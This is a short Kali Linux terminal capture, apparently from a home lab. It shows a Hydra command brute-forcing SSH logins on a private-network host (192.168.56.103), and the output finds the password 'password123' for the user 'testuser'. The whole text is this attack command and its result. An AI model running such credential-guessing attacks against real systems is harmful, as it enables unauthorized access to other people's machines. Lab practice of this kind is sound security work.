 ┌──(kali㉿Kali)-[~]
└─$ hydra -l testuser -P passwords.txt ssh://192.168.56.103 -t 1
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-28 18:38:57
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 6 login tries (l:1/p:6), ~6 tries per task
[DATA] attacking ssh://192.168.56.103:22/
[22][ssh] host: 192.168.56.103   login: testuser   password: password123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-28 18:39:18

┌──(kali㉿Kali)-[~]
└─$